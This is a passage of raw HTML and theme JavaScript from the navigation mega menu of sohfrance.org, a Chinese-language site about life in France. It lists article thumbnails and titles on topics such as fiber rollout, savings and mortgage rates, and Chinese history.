https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" class="td-image-wrap " title="法国光纤部署目前进展如何？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="cables connected to fiber optic switch in building" title="法国光纤部署目前进展如何？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" title="法国光纤部署目前进展如何？">法国光纤部署目前进展如何？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" 